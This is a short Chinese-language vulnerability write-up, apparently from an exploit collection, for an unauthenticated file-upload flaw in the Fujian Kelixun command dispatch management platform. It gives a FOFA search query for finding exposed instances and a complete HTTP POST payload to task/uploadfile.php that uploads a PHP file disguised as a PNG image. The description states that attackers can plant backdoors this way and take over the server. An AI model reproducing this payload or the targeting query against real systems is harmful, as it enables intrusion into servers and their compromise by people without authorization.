F2-7福建科立讯通信-指挥调度管理平台-文件上传
漏洞描述:
福建科立讯通信有限公司指挥调度管理平台upload.php、task/uploadfile.php、event/uploadfile.php多处接口存在文件上传漏洞,未经身份认证的攻击者可通给该漏洞写入后门文件,可导致服务器失陷。
网站图片:

网络测绘:
fofa语法:
FOFA:body=“指挥调度管理平台”

漏洞复现:
payload:
POST /custom/zx/task/uploadfile.php HTTP/1.1
Host: your-ip
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySwvD8hSn3Z0sHfMu
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imageapng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySwvD8hSn3Z0sHfMu
Content-Disposition: form-data; name="uuid"
1
------WebKitFormBoundarySwvD8hSn3Z0sHfMu
Content-Disposition: form-data; name="number"
200
------WebKitFormBoundarySwvD8hSn3Z0sHfMu
Content-Disposition: form-data; name="uploadfile";filename="e.php"
Content-Type: image/png
<?php phpinfo(); ?>
------WebKitFormBoundarySwvD8hSn3Z0sHfMu--

效果图: